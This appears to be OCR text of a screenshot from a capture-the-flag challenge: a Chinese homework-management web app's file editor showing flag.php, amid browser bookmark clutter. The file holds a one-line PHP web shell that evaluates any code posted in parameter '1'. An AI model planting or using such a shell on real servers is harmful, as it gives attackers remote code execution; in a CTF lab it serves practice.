 不安全 node4.anna.nssctf.cn:28456/index.php?op=edit&fename=flag.php&folder=./
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 du 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
作业管理系统
主页
返回 ./
上传文件
创建文件
MySQL备份
FTP备份
注销
编辑文件 ./flag.php ASCII » ASCII
<?php
@eval($_POST["1"]);
?>
保存
Homework management Version 1.10.0.2